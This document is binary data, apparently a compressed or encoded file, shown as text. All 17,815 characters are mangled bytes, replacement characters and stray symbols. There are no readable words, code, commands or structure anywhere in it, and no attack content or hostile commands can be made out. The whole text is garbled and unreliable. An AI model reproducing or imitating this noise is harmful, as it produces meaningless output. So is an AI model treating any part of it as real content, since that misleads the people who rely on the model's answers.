YG�eуe��N[v���ÿ������1O<�\Q�u>34�3��]y]k8TJJ՘��a���,;�`T�7s3X�#1��V7�u+��)�H-�;G�7��kgYg�}�6lG �$H}y��T�\�S+��?DJ0�V���oY^�t@5(^ؕw��� ��rEe�0y�m��I�d�|��H�)�.(���Bw�B�FWtY�FI��i�\w,,6�ȇ♗z�������	�v�� �)�����t�������(���r|uY�,@����Zi���%�pZ�7��q1�hڮEݻ߱�Hg��w��p���Z,���X}��!�V�%2�#^$�-����!ʉ�v�<�^�Q��2��!T+υ�rIC�%��R9�N��G���9hM��6��&���4��m���ƨ�w�M���(���b�Ʉ��8��G��
�3P&R=�l^EsW��L���MVgmD�\�_���<�����_�Tv��f��oĿ^�s��hS3��Z�����j4g[-G��<\���<�Ʊ�]��`���-h�Ž}ԏ��_�����̛�ٞ��`^���>�ߣY�����rq��2� _������l�	���.�l�-�$=���w�~��և�<����.���H���/V�l�,w��v�։R	�A��q���҆����a|�*�Y�X�d�kɣu�]��Q���p@a	�n]h���b�ة�
����_-�j̕����>���l!��Yϗ��Q�[��#Ŷ��')r��Ɓ��������M�m!9N��h��m����	��T�⎟ N�8�(0����ې;�����M�����o��FI���H���$�J�ܯ�w+/�tɌ�L��WˍP;�A~$��4C��9CB����)}m��B�-w�w��w����³i	���b���ж��ʕ�ub$9B"j�&����`*���pY�~��}���΃8듻��e�R�.���v;��
ñ&�o���'���(�H��51Ź�n�h{X�_���1Q{�7M��H�!'�ϝ���H�<��B����SI�gPqS���\��l��O!']��>�켩�������Ǥ��E4���*��r��wD,,w@�X�)��Z�Fw�[�|�y+M=#8-�}��t˙��ީ�iMw��R8���������Z
#��	��0J�6H�Ɂ�W�ဏ�c����R���د���:/�Ǽfƭ�P�>�f��9��x�nN�h�L�g�3P����$h��DA 1�����>h�ǀA�K1����z�b���H�����R��sx��Y�bʈ��ˢ�.�]�ƭ%�Ĺڼ������� z�
�ͧ�����B���]p:�%L���,ѦqőȋJx���_���j����{�[C��wd=�80|8C�ֻw�80fr
���@Ԩ�cF�^?�˰1�\�ȺM䟸t�C\1��,٩b*n�*�d�y�71���;*ln��k��@A���F�T�4�̶����j��fl���Q��*Ib�y�-�����-�sP�=�cɌ�Y�1!�E,û-�`#����+DT*!��l��3<�&]�����{�J,����Md1����1��f���T��F�`5�j�8�(���l��_�a+�� �w�u"����)7���p��y�m@E��
�Tp{�����r������q����L쬧��ʶ�����8�Î�"7��挼��E���ۅ�Sɰѽ8Q�>���\�l��bя%���ʾ��߸�7h� 
N�w(��v�ʡ�C�wX��&�Y6o�B�G��bZ�����'��|��j�)��2[5��]���C��hW\{��UU�J��A�M��Έq�?�r� X_�>��6X��NE�!�Kv��!_�@,��Fw/W|ʴV�Ѳ�����aX����`c�R�#�ݮ-��ثg߷�bm�/�hɬ�Uw�(Ɏ�U&聯��J���z�Hn���J�
���C�
��x�K��J0��(�ŻV�04���b�T��ZW���N?n?�oh|����[=�M S�T����= ������0	,��xo�^0Y��^���`�~�4h���AAfK��'����prPOγ�?�c)���S��G`��G�?%����gw΂ȅܬ/�2:�z˿ f�x���=<^��G|����� y4a����z�1��H�r��>���>�p���T^��<���9i��5��DJ�|8���������d9���~�{�@���v؂����� �^�_�ct�_�m)�c>�cۓ;[?#����VWƕ�b|����˼��ѩh"��R�U��#E�	ȏ$���*�� y;��%y��/�0y���PThZ�9�. ��L�
���î�Z�w�}�ص3�j�O
OYq���Bk�8�P���|(�5����2�-�u�������:�!9��(\vP���ESTG���}�[�R�y$�;Q��g>����c=ds�G5lo ��i��>��f��yÏ���������J��8�Y�	��	Y�	a��S�ޓ{��<�����N+�j)�D����#��\�������{�p��0���y�)�RH�)�:߄p��޻ћ��}���Z������h��l����w��	,�9z�z�s��n��N���z�˞�g��������k�X��x���]���
�m��%������o*���O��ړo��� ������L�N(��� ����1��o���
c
���!ބ�P�(���o�ˠ��}�Ꝛ� �8�����|хʡ�L�ŀ��i��8�w聎ز/�O���W`����`�(g��̹�F��<�j��+��/�f�_?�P���Z�Y���t��(�hw��{�Q��n�.����'Ϛ�~��
P	؎���V�
�����9|�ވ��n�Y���፤���L�>�����w����M�Ƹ_��ۨ�Y����>�O����K���������������߽�y�������	�h�����2�Vp��ߞ�y��9�����ԟ�3*��z�Q~��!�P|�������x�h��ʌ!�T��ފ�L,����!�6Z�ѓ�_���M8�K�"�$��wΠ�q�9���:!�<߄^��7��%��?ת9t�����	
0Y��q�M��m?�wxB��
y�����]����G;�j��n��Tp��n0a��Y�ۜ,	���K�SYp���Jx�ˈ�J8� R� ��ݏ��8�|�� ��Y��-1��QC���
�_��諉�29��`L*�R*~x*N���NX��"+�R��=+���ɵ�k����Hq�����|��������b]�-��@w���x��x��q��i�����anaf��od��������Ґ-m���
��1�8��Ѩ�˘.�(���<��� ��\�o���)7��)�l��h!r!����X��n!.r!0�2�*.�_�%��
;2�@����C�p��%����`���N�N!q�ث���"���Қ���J����.Hx��x���w��w�W�β��}��o�a��/�If��Q&��b]�'Q����H���wȌ都��؍�� ����/E:�����=�h9	f)�����������4J)��/h�D��/Ȟ1^�V�<j&�$H����Ar��o)Zr�]�_�J��(q��(���h�w�=4
���0&=�'���mk�Y=悳��������v̈�؈ڈ���������:�� /����9��<A�vʌr(0#�#0$R;�)�2���� ��t-�&!���<k���,���:2���M2�wM�KX2�������}��ȕ�<̋y�	��~�#1)��3�7��w����������߁&��5V�&w���&�߈���o&�#=d6f6o�y��!/bq&^�>|���� ��ꁘ�e��x�jڦ:��۪�l����!9��x�(��;����Js����J�2ߜ���_�����Cl����Py3�Y�f�>�)�*M�H1�ٲ�M#��󥔚��K�-�K����;|Jx�\�&S�i�hb%�s%�wԍҡ�$��t.c�'�".���s6nK�c�-ݿ'ѣ��������8�8��q�v�g��	��T�M��¬II�(���:,���m,�~��/�)1K���HAw�2���X��$$D��������B"��.t�!Ӛ:�<�,��8�[RH�~X�2ĺ2��p���4�I"˄��j�������\�H�S�Eţ�hҍ��S����3/6��<+&m.� 6�Щ����>�Q�>�26ld$cC4�?߁���.wd7g��e��s�����w8w�o��ܡ��J���`�1ӕR��s�R���@�7���t) ���#�i�#�ޒ	����R+���8����'[1��+�0�-ވL�����иp8\ɏ�ۤ�׾��Z�����=l��XE��M�4Eƣ�U�&�YMq�/~�N>&2�F��^�GN���r�7����"}/�d/^�њy�(�����~�	�	��i8�e������.���ꥠH��<�2���O@4w	�(��볶�����8�Z����s&����D�N�Ѹ%�A�]A����<��%�%�.����L�<F�w�퍟y��u�G!���^S�M���&J�9'�_c&o!F�	/d�*�D_6���~$fG�����St�t�D���Ȉ�gx�mx�ex��h� ˬHѨW�����J�|�B������3x��~�	Q�	~�I����EK����Dɲ����H���K�p�<Г�x�%Aj�[�w�����6UJ�jw�]�X_v�5��^l��h%��M�^�^U>��Nt�m���4/�a��u�hb�/>QN�o�eN1-ң��=��Ut��(X�x��H��Y�	8�wav�����fx�s8��C����s��l��5R=Ik�z�����d��c1�|�)�0/�^� ��F,k��A&dCVTh���C��T�A���ū���]�����Nf��v�J���d�G��M��&ee%��5G�V�hl2.K:�jt��Ɔ}w�_k�xe�'��P�f����t�u� W�(����x�3��U�a��-�B�������X��:���q�j��I����{��4N�Do��v���L�d��饯f=:h��;����2K��C�?R@z?�����F$nJ���ɖ���]�^�M�&�WEpH]�xm��v̙�f!��zi�d�2��q�"��=��(�<��P԰���l����Č�H���Q���u��mX��Xy-t��zڨ��W�!�9ww�}����{�)c
�>�T��5%�D�㌌�����w��t]�tMwB�\lS�l�^�d���A��a$�16ح9K_�<ҍ�85{<��	��X��U$n]�^�A~����U��s\錾��È�HH���~t� xh�/��Ġh��V���)�����xy����*��,�%��J������ �(�w���Q+�Jw�t��l۝�w$��hMH܈�"�XX:�	�����I�oN�u�Gc�F���w�1�O�\n�J��Le���ʣ�ц�P?��L�]�5Y0l3���X������Sc�W�:����D��A%կ��C��S�{.ȉ��vi{ۍ�i�1�̪�.�QJ8uxl�BXw�w���(c�%��=����wp)���P�~ ���/�m?�����q�<�$�,��,P�n�����l����h�HHJ��ʘh� ��+�R�C�H2�)�N�)ո��<&<���'�I�V��C���$�=}4*y�3�e� tOw�'Њm�؎�C�I�s�%$�'Å4��'r:ĸ=|@9�2$����=L$��A9X� �'���=�׋�9�8@
��0��>�w��$�"H/��*���ư��?	��h(�ӼȪ�"�\�~hf
��@��$H���4 *�����=,u��,5�d��{�k���� �������9�x� p̐dbKx���4_|�Z��vt��'�`L��u��Z~m<D�r$L�e��$$�Γ=Q�8�N���B�.�60wGɻ��s��l���?#�.tON�.LH����f�a@��GItdbW��~ X�����W6�i��۬�-����~+�������8�f�=d��B��H��ط2G5�p��3��_qF� 6v���-���a��ltl�������ɏCq����������jXK!J�L_zjd��vO��^����&9Fɀ9pz�q
�R�f�)5��Y�l�3Zk/gf���G2G�3R��g� J����[w+d���!�1/�#�0QL��\��Ź���S�v�:J����0��b��R(H�D蝞��v�0s\�ӁA�L���t��#ٖO�Ġ��X�n�)�j��шH��]���8���l��l�'���+ ��Gk�q�LF��ֹ�Jț��������uM�L�� 5�#�j���] :N yV��:��@�ځaEq��!����R[RO���+وH_!o��=����Q��	��K�B:J�4(?��j�.��wξ*�r��{1F8>Τ�l��K�.��%�T, �����B���m�o��� �@Ԉ��ު����i�����q�J�ۈ���ɒ��{�q.�5������w��.qۜ;ǀI�Rq��^����M!G�jƬ/�o����
��}DW�F���)������ٰ�ɐ�#ʌ����"���W��6:����ޞxi������ު}��u���@�њ���تǑ���B����}�m�"/5����_\��� ���B��w�p���X�22J�M�@Jo� �\�8*��m��2^]&�M�֋]I��h�K@
�o�OP)�b�$�.N�$�� �RXK�ja�v[����Ψ��B���$��+|F�YK��9�.CBG���F�̸���J�d��k~)C�ـ���ܶ(AY�M1���-��b�_2��
��� ��Ԫ�![.n���9��a�PG����u@v������s$&vY�Dh�*���>jҌ�p�"d#vy���#[�lB�Tw�D�0Kթ��ڨ�L��B�f�wy-cPL���%�<>{Ff@O�p)���,rp�6ʾ�	�H	��Ws����yS��Z����(���g���MJ[�s~\X"�+���:�?�|�ЕL�Զ ��
�����������4�QG�~*�X̦�i�����'��^��r��0��EO��<8`�QvE��Q��P��5=��2����b��E
}��_n�ʳ���(�����LJ�v��5B���i���n�g�wRQG�<eR�̫e��pL������N�����^�i��l Hz1_$ZUL��¤�`���󋷚*g~4�H��
qn�qі����O���e��|��Ȉ(;�C�� ��Z��@Ͷ����l>�S�����,�pJ+��!�]�;)&��m��Ui|�juB��<�I�ʶ�%\�["��/ճ��TH�J A\֩L�i�W�Bk�?Ө��ʣt�kH��[;�N�� b��2_Uf��K�:(��F'�R'�L����w��F]&�'��@y	��e�0O_�q��6)�mե���5�m��|$4����d��J���1�s�$�mǚL0��h���9�� o3�WpOGc�8���*���@��O.'�y��Z�_@H�V���y��?o����4Փ�C>�6�w��M�^���8�f�|��]���W�?s��1���6��H���8)a(P��7s�^����'�����Or �4�=_�j:���;?�;��+ ����X����ܐ0A3�w�s6 �a��y��ڪ�Ȃ,�@���x���ң�2���H�LJ�̄�C6^q �+6�B���s&�q&u�� �,��9�	� ꁑ�=�����ܳ�q���Эr�0� t*%��������B�'B"���Ȋ�`)�j�Ť �[Jǌ͎��0I��$M����[� �ItR��L���u��������I�"�s��8?�8
�#�0��0	.
둔[KIp�8 ��k�ت�27P5���wC��5w� �����Δl�ՄM�O2�ͤ�9�7+{oؚ$��̟{ɬ����K,4B����"�L�הN(������P�2؞��I^�Σ���ت���h	�!$r +�ȡH�@�"�,A�1e*�<��ds�èˤ8���?��Y&`���1���0^X��,.|p$�@*ý�4,�%�p�ʆ�6���������;�̀�s7)΂�,C2�9�t��ɮNs�:q	ͽ\6�,���$����41d1w
Ц-��+B��l -Å���}�̚Lы;���I�N���<�������0,<CR<Ea�M7���9���8��|�o ,�(J"����7r��oF/�N�K~* �A��0 ڳ��bD[�7g;�d���Ź��:��^���+��?�����2Eul�2b���i>�+�p������o�X<���$Xb�L(���a| r��aX��פ����l:%΃"�'�����+��+���My�s�w�h�_�A��*s,"�. cG��Z�AE��M�񝤈��;y���$��٨Pp0u�������a��:�q�IX�i��5B^�	����	��5��4(AX �H���ëA�|�8�+���A�냴�<��^7�G�Z��X7�!�(�7Z����`�RXCp��L[f�˥k͢ͅ�8��]��[�Mo�`��24ƕ�����Mj� �Ҹ���T2�PY�8��Z�\�\F ��$��!+Fh���SJr��t�w%��("��M��������GZtr�0Bϵ����@X`ߥ3Bt�����DȬ���?zz�o��q�H�s�\�_���@
�	��}�Sd�0�,G�i���H����~��!1����nt��D�aT.�L_�ݘ��C�%�ಝ�]��K۵p�Q����$��,�;���t�G�� �z��	��`8�sP9mG���8@6�������$� kh^�q�PP����}��ut� K����_���)�R��t�ݽ�w�%��]�H���[�(���!���d���8�yR��ޯ| p��;�J'��x�:�U���Ё�xA�8�z�̡�������n��X�H��eS��\��,��ߝ,T�UCa�T��V*[^��e]����1'�K�K�Z�Jh�-���k�%e��u(�`3��UsϷ`������ѱYq��s3�Y�O��P���uXܻI�[�F��>���[��N-kha���_E݈��l�������� ����q>���<���
���sÀP�ê����L8<�����q����w�����c�����w����8�I����)K��V��9j��%TX��	�����"�	�(��MB����<a�������x�]@�%d�xnK����v���-�/F���B!/�>��j��-����}nO�F1x	���,��?��=�oD�8'���՘��II�����8�� ���ް�)Ǧ��9kQ��&RZ�����'r"/Ƨ��p��[-�ֶ��q����K��ڬA9��R���k�+5a9|4�U���Ո��`w5��!������9Hf����:�D���6 9wNw¥����ѽ�����<	���HS�;�X����-��6A�(���]�(ٝj��m�߫����[������a�մ��	�n)_�	5�P�������LP�A�W�����|��K�A��<��쒘�ڧ��ѕ
�\4)Z��v���%��Z)�2Š��z^����?j��^��X-��k�і莘!��g�ޘb���Vߑ�������T�nw|�zM��\�U��x*�U������-�*��d	�&@��m��U�ހ���,�Z-_��b���2Â,l{�A,B"�$
��t�U�;��K���9�� �����:-�5n��:�Q�:8�m��^�L�`j���s>��!=��S���'hŲ�*mf-.2�/��W��_�Y!�a��v���z������(x��ׅ�'�?<RlS9����=�i�U�E)��2%�$��uL*���+�Pw�;0��$��3f���5��gފ��#�O2��D�����y��A�SP����1����&�i��Z@��^��xr��	z���ݫV����
�L��m^�{.c	R�k{��|4~����>~#G~>���xo����2@�^b�x)+&�J�����}\���Hf�o�1��s��Ϧ[%>�8��{���&6�.��`̭L;������/�N0��!����-}��j�B�����Ȉ�S����!��<Y�w������i���������� L�i��V����g��������;7�x,��j�������.ʝ��1���X!���4z�H�2`r�YK^\.���Հʸ$,H���T�j��Ϡc�
�� ����:q:@����錫����~�&8��3j�'E��P�@!"'�EE���S����f�H�Jp���Z����=4]����y��?hG���Wީ��X�&�:a�چ'���-D�>��!�p�D3,OwN��.��]���:�N��	���(H����(�5i2"����+,�#�ƬQ.�+Ț���R8=��:���>0�1h ��A��M���>��a
-��!N�Mc �il��Ye��\�L�V����\r���d���\O�,�'𬰕S J��@`d��U1��Q�{�u�n'����/���»I9��qT/Ȅ�C�2#}�R��.Ry���#��k��I�ns+0��!=�$+,�] 5|�����{�w�9M��Z�8ѷY�B+�Q���ߣ� 	�t� X͔�S����A�~A�*<X����Y�/�=����k�[�	R�ֻ�?IE��]��I8��Q��\ȹ��y�?!������F
���rF^���@u��50�����X�,#�cv��)�``'2�^?�����Z�J"�C�^��`٠�^J�1�pњ4���딌�;���,��l��ì����1�BxP���i�(��:� ���]]�b�ݪm&��Th.�w�2X�i؜TX�`u^�E���%�R�2�+^�;ͪ�c�bl��f̮#({H&���O��R[�^�%���Aíh�����fڤٓU�Ɓ��f�[|L�c�������>@0%<�����ߌ�\%P�~���}��s����-��M��m��h�|��g��Ц�Sm�������I40�;y���<L�x�b3��æX#:Fѐ�8{��xVS@쎽�a�k��4�F2��+�W��RO5һM��>6�	.K?�C�H�w��܆��q@��)������ph�I>gc�7j���f)pT�u1'�Z��y=�R8z�	�+����>h�R�� 9o��'�W=!�5B�����?��I�8if���z�5s���h{�pJ��� �4jOX���+��@�G�0�7x��Yg�m��35��z`���% ����k�lr:;�2�ي�7�������⒌z��R3�/�ŕ}h�!mE�V����8IqXH�,�ua�W��xȷ��uL�yW�4wp) A:E������M��#H��?�B�:l�H5�8����@�=��Ή���ɓ���[�����j�����S��}�W�΢O۷��Z�F����
��
��
��
u���P
�p
� 
�@
�h
��'��I��m�ō֒�Ӥ��3K�ڜ�_\�������m�X�E�����ߊ������~ڍ�.8�H��~��J����@�b����v�����P���� � � 	��   �w(�� �ߊ���*�:N��;��|ࣽ�=��2H��=�-댲�����h��*��o�#��9������������@��͔�y�.���\����� ɒ��ծ�v�v�[ �
�vH�x�SPTp�j��x��� O�o�4��@���͈���2�2��J��h����0	�Jڛ���<:������ܐ�S	��Sɹu���>�2��y�����Jș|͢?���Ǔ��؁�؄�Q�q�����������wx����-��S�u��|�g���>��/��{�N쁌k�؈������l��/���q��Z�Ј����x�ر�JX��Q��=�$�|�?�!��8��(����s������)N����EP�!��1Q��V��фi�cp�� ����^�y��#��n���X�Ɉ���ˮ����ΰ��X����ہ���H�ʞ�����`��X�Z��é��ڿ	!�����E=�jj����؈R�Ta�h����w��Q��O�w�P:�#�ݻH��ظ���.����h��=�)�ء��H�����h���z7!�:เ*Z� �������U�������pl����2*�R*��Mh��R�������H��+�a�	�DH�UK��Y�>����#������ɘ��x�� ������(�l�>ы�؉���H��؋ڲ�r~������[���k�!	��^ż+�%��>��\���zͺQa*2 &w؄P( �H���M��������(��!=N͏������ǂ��R�k�ta����/�.�-�҉��2�6�H�ѽ������L�n�89�1���")�a�C���Y/�!�Z�����c� �߁�&�R MX���&�8�H`h*BHuH `�����r��i�������趠H�#ؽ'b���u�����u�����ҋ�3��(#�X��3#��.���A��1����� �ພ�������z�6������w0ͧk���@�W� l�&nr&�"!M8��(�����&�R���DX�=��y]�>�8���߶�낀A˦Ӹ?ؽר-��.�3��S��x��S�48#���<��Qꎓ0�H�8��ھ����!�%�^���%-y�����I����� �&��&�҄�H+Mh�hq��q ��+M���Q ` �y�yp��|�����?��3����k.F�>܁.�b#����?�s�4H4�Ӊ��#��n��L���/"w�;Ž�h��b/)����R��Ǩ�S1�&Mȋ��M(�҄B&�1&������/�,��v����>�%y�2H�������q�3������O#4CC4�s��C#��-$����C�Ԍ��}�W�6Z��z��S�o���	�O%AO�i���WL´+�L��!ǃ'���H�h*�M%# ho����@.ݏ813,�D�t8����g��ݴ霙c����x#�##�t��T9A�.��O�-ɸ�����w���z����+�������R�C{�������S�*S�!�A����ٔ=M腶�C;�H����3éڞk���N���t̅�I�H��x��������ڍ`l8�-�5�#O��J�#?Z�.؋W�.�����/��1��ή#��)K��%�򠿡�o�ܯ�m��Ԟ<�1/tr3+!Ch��!B�#; ݣ�������0��x8/2�'`.���8��˖Չ��rϞ4��J�DO��5�9B�$&w�$��G���"�>��+��ʘ�	%,l�氛F}A�}6*���7��
�X�Մ��]���! �!�����Ԅ��C>�u(��c�����^��ߊl���t�����$��.�%#P$E�C#@��Z.��T������r@8,����o8��k�}��� F}��i¯bG� X��]E��2���r��S���AX��C�t��J~֖͜�r8�䂙d�a3��#͉/ָ��.�s_4�?G3Z��5�#4�w� ���"@�!I>��	���1��Q/D�\CK�T��hԶ����(��!�E*"s<�C!��&8Մ�3*"C2��H�d!�%���D��m[ދ_ט��j��Dx���~�ۡ-�O��?��?S�PH�5���%��(�!��5�;z'�ݸ�N����U�۫z�K��[!j��t�*��i!�fh�5�2#�h�rm�r1�i=�H?�'�T֗�)��٘�-�肘���o13o�t�ֿ��0�J�5U��?Tw�`�.����IԹ�qpN���ĉ:������.lk�/
m�m�_\+ԈhqW�&*"��i�i&�&���^�MM(���^�4n����E�D�(�1����v�C��.�;�����O�Tj�6E��5�8�k��洤�z����j���H>qH���ϔ�9���G�{�nl�eԖ0���<�ԁ�"RM�2��mjQ&M�S����h�քUHX��H�� _��z��/������T@�.�@��ﲃXz�5�4weQ�`�Z�֋���N� �J���{���$3gv��g/h��C�6ERԈ�b)ş)� "�H<hQbZ�h5ו^��]�Uc�e!�Fn,��̜�&-@�$��@��e��9��@�7���[��{�p��U��E_9��ˉ�ߋ�ƾ�Ȝ$Y�1S�|����,�AoC���\�`	ї&��R��~'6��CUxB�<<F*ʘH��n�sX�	�b\$��T�M"��-�W��;�$�p�%9��kTZS�uU�uw�.���q ��=f��ؘ�FDV���-l���R�W����VWt����Z��d�$P������UH	�ɜ�K(
����(�D���ҩ��HA��54�aM	�#�)������(M+�(�����<������|�[-���bY*���9���(��\��L���\��I^���l���k���/~jS?�	�����tIC�����H�����Ǧh����lh+����p�h˪�ፇr���i��(N�d�w�]����@S������,��ʀ�AZ����&������Ɉ-P���].��B��'#Խjs�#�^�y���; K-Ɵ�v����@��6~¸�I��d����f9@R��A�SID���X���)[�� ��H(��+*�ߠ�O����`���a�,����N��k�KV �0B�Z7&���#�"!/j��#:Z��m��*�ь$���h:!2�t������'�r";'5��f����9M�+XJ����KC�Sw$;����<��څ�_��@�r(`���N8�ON0����9��2a�
*���X5\+:�{i-� Z��~�6-J�����~6��==�2�Ȉ4�ۘGۆ�d�N�k�L�3��S�.��XH���$�F��<��@��|I��,	��0�Ӊϗ������f����C��&K�7�h"�K�����6�[#����BQH��7�����y4����0TL��9�+d�̽`�;�`�9YY�[�(��"w�<��2*���=U��+��ȋTj��`��r�ٰ����b�/�6;B�.!��7u�g��]���{j�x,&ԧ�%n�[�u��m����$�5��8,ir��Kn`;�OR�hJ�x��D�d;G�h~��Ž�u�����,Y�h@o�k�ƱmV�z��4f?�;�:h"�#�V4�-Z�'}Fs6��z��hi�d0���G�S�3�a�F�?8���� ĉ8H�A��ٱ�5�xW�L��SҘ�\�L�MH P��w>�<���F���m�A����69\�p�Ʌj�-腆�	���V��'h���i͙�� �-��h��.��DH�������(7`����@��JC��8ؓ8���j��zr�e������tzU7�I\�,�vJ�ϔI���	��UK;�K�G�]��	Z�w����R)��`�y�D�Si��.��:� ��I}Dz�)��S^�~H�l�i�v�U�ʘ�*�.���(��������"� ��=��x��x�'}��3�����w���xQ��P��ɟ��C�h��)A�;pk�����g!�����؊F�o���
�}#��&@��	�o�_wDM�a��H�����D�%�D5��I���v��.�"����,b��
��H|���Dz�C�ل��	C��:pOU�W�W�)�m������͝�A�DD��`
��mu�o�u�/��K�0����n&��.]�̗U����>�q���,��k��%����p��L��˩{�˹�Dw����Lꛀ���4���z��	�}��Z�x�9�js�%���� L��TT	�"�M�e)�}����	Z���_�~C�E�N� ��-���DHE���ŝ(,?�1�I/�xAD$���bX;c�e�4K��Z�;�s�+�����yH���SV�)U
m�J��N���Z�h�y�TB��+��w�I2���Z��9	O�X�8Mc�rɁKF�.����7����J�UFh�(���j��k �0�H;�}T�LOL�P��5w��h�L�HN��W��&�n��%$��(��ؗh��_�Yhj	:[���W�̪�@��DiZ�G��ӽ����0|�(�)�BUj�4���M���|���A	�����ђ����c�T��9��ɉ�8e:=�MG��	b�H�*)��%+��U�D����7E�����8	E9�Z
j����.��Dx��M�]���ί��i��N
ѸQAc��/�T�A;��B����z���r�إ���<�v^w	uO/M1D����b��7y�Y~o�
�l�R�W����d�PL�>.�Xȉۄ�SV&���j��)�Ae���͵*�5��8����q�<
�����7.&��٘Sޯ���}���x��T^n-�	sh���� x[�ؾ�+�e��sRUV~��,L% >��	���3m�����5�L��f�*�*��7[ZcA��>J�@]��)���$��Y����;M헁��莨�O4�j���x3��'�P�j�/�e���To։�(�=Ewh ��2��m)��[6Ǉ��<�k	*,��qV3��M�b��a����`s�C�������t�)�M����[�y��%=����HÎ� ���<Q�>�A5����1�ȍ�Ȏ�H�b"��ȋϘ�R*43H��9�ՈHÚqb,xs`-x�\j��/�I6�R,���M�'�c/u���ʊr2S=ˣ�r��9ӟB�]ӻ����c��$ʢ4ʣDʤTʥ\ʁH�(��������h�4!![�M�w����<m#�r��)s�4��$�"Ѹ��)pH�/��7�Lx���7�2Rb��c�=##��넋�(���l7��3D�1:����,��������������ȑ�˼h�A͝[&LZ&k��:
?��Ȋ(��4�%�`9F�������ɑ�Ѣy 4� ��Կ �t����s�Г�4h.�Ҡ)��%�?����][�Qa�0�8ͺ��ȁ��#���1
,�����¨K�ȋ��K�p�Lj̈́D�w�7�۝m�Vё����&�	�����69�d���L6fs(�=*H	�4,��7��

���SZ��T:m=r#=�\Lպ���3���/�����	"4@�%T	&t�'�ß�Ñ�C9dB;�C:���K�bM�Թ"c�������p����+ ��i1�agX,$ ��:̄��椷�B��O
�*�v9=��O�K�����ʭ�0.!!�#T�&�C��E8@9̋=����	�h�ǨK�x��0�����Ĥwi�Ɲ#�MB�lpm�<�	����~X� ��]"�)3�,3A�l)x.+�I��[�C,2qC�~L=��ŏC��@��,8�4��T�uT��hG�`ǈU	�p�ڈX�������0�����Y����:X���b@rq�Ȋ�($��`�I��-M�Y�:|"���M|�GL	�
*�9GQM	k>s�0E�0�tD����赽�5�!���PGw�X�%Z��X��؎�ئ-�}Z�Xۑۂ�ۻ���8�эw�1s F�"Y����s)s���r���Ͱ:p
��C�� ���Mr�E�ª=�ż���;�	B�2����w$Z�m܈�آ���ئ�]�eZ��[��ۖ�8���x����1�������5'!z��E]y!<��Gx�_
�����)��E����G�Wj=�����\�u�،�X�-ڢ�]��]��]�����]��ލ�˝���܀	�xw�
�N��)(�!�=%x�q]��4�\A�qC�(�X���0	S��w�5̪ݸ��Ŭ<��#G0B�!���_�}\ح��u�]Z٥���ژ��_��j�Od��ȉ��4�����:��-���д����z�Y�3AL��dZ�ʲFM��$#���Ӄ� �z�E�[O�e����?�ߤ�QQ�uZ�_�Ր��������e���Y);�-`,ds��|!�4�O�**'+�&XɷPY���T�L���\��G��c=����5�av��؊e\�u�2-S�8S�5U5Ӂ��6��w���J��*�l'������o�����(ֹ��.�'�4ٜ}����7"�$Ԕ5њ�'}*�Z�����K���;G���ӣ�Ӥ����]��h3���_5��=�����1�'XR���	+u�����Fh��V`�/a�ԒD��^+�A�0T���\M$e��\+��}��R��(>��/�+ΩQ��u��?-Uv�]�%U�9S���mS��І�p��骴 ��Ӕ6!�)���H��Xh�n�`Va�w�:g�-����	�8�4�O��$咬�lS���$�U���5���)��6�_��Uv�ꀽ]S�߮>����q��m�,�>߬��Im	�^V眞�I�b��`]��F�Hh�vK�����#�*:�
�Y���Fu��%mk:̪�S��p�(�Z���s����ѩ����%Uw�_���Vئ��mi3�2����JEݳ%��($�����oEh����VAs�)5���8�2�U�胥`G���l�n��j�ךX�QAw���XW��S>l��ݸE��ߊNS�].��h��@������,��P(��ƫ�$Va��ޖk���*�*�����}n�U�ӻ��N���Q�������ђP�E��	��n����X��T�����5�c�j3I��p�`þ~9b�����)����Iֆ�����6|��(�t�����47�^G�[G�!X7X�� v��Ͱ�+��A�����E�e�l �Љ���Q��0E�S�����.&XM"�wh�l8��������U?N�b�#"Ŋ�I���іbbK��8@�Fs[b�1��S�8m��G�6��\�X-]���%�-����
�e����;�cS~�Fe	�`z��6��(j�c,J��*��A)]I��̞g!�Eh����ф��������/yi�i�Yq�Yv�Y��@�EA�����:������	�h��nW0}��vg6��]�lL3�0!�m��8�J�Y]j��=F-?K	*Ց$�b�p���͐X���w�E	� #&V�D��JP����%��D��yr���9����hy�0��F`��c��]U.�k��#5�)tͲ6��0C�p9�*(%��x�c)z�Y|��χ�ʺtp���5� ����8	� 
�H�FH}����{���z*������բ(���u�ڷ��8��Ǌ�ȍ����3Uu�z��_�V�{}�FI�7x�W~D��C|� �qbe ��i<�",\ҔD#��G'�[ɠ䤠��A	� �}��� }� �P� �w�?	�8�ĭё��'�W��|���X���~�~�������hy��8V`v��SQE��kD�J�'R��	��e���(1�����bN��%��a?�p�#�
���p����8���{��p/�;ǌ��{�I^Eb��Z���/��?䒷lD~�~$Ċ��?��c�me|�#u�FiFAH��7�-�B|�0��H_c 	��O�Y�`[���$'���O���Ȋ�GSQ��R��8���{<
wҿ��h�8?	�s�a� �(�*{�i�Z�� ��g�n�q���eZ�VgEl?��^����B�5Pl$�6C�Ѕ	�0
�H�����YO!�GzNN�R|� ��F�`�L�Ѫ�@�����Ȳ�ϪΦ��T`Y�O ̪Δ��-���$�A�����∈(ȉ����P)I/(�i�L
 ���U0�b�� �+ƭMzJ�����KB��N���~$�;�Xf�m>%S?぀ BBՊ�%`=�H@���&�y��J$���w, K�O����1:m�i��#đ�@�&H�I�t���K�� ���T�����N�3���=-ǋ���[�nC���|t������)��`A��iO�w�t�k���Ur�gs;�]�����R:�C>�ӿ�������J���{M�ɘ�ɽ��R������.���ы4��ᝀ����
����)�ϙ���3A�J�=�?Y��Z�ʺ>��J��m���N!<�������E9����������l�}���w�пW��-]���Q���m�Ջf]�՗�hM��`����*����"Q���,����M��8���^�S�J�?��4a�"<9���m��������#µ��m���1��k�Q�9��!���M��^��^���[.M��r}���`���pI����،9&əzȒ��Ns]ci�yڑ�s��҂�(P����	���P@H�*�N�����+��Y.�^��$k6�K@�������}IƸ�w$B�+\�L��i՟�g���eѶG/��oH!��������)����y((cʐ̅�Q6Q��+~�����(���l��t��o�T��\�"(r? ����B�:�U�f8K�Ö��ܭ&���y�>q}M�O-�����h?��(/��?遂9�؏��,��� ��}UQ6�jXЂ>?�M���Jz���CSu����TJ���?}��@���˪8�֔&�y"p��V�q�e�u|���G�bmw�<Y�a�O�v����3	�`H�fm��R�1D=�K�i�H�������
ʞRհT���٫��H���ȉ���
���VX.����}$�d�ϱL�2?��yE绬W,� ��2RI��_���C�Zډ���ru���q��h$�1���J�$�/uD�	ŋ��K=�!�8�J�>�)��$�B�̛�G�G�s��^ޘ�k�����B��P.�8���p� �$���ю�nX�#V�������#��-�!�w��j�L�p9̴(W�����c�9
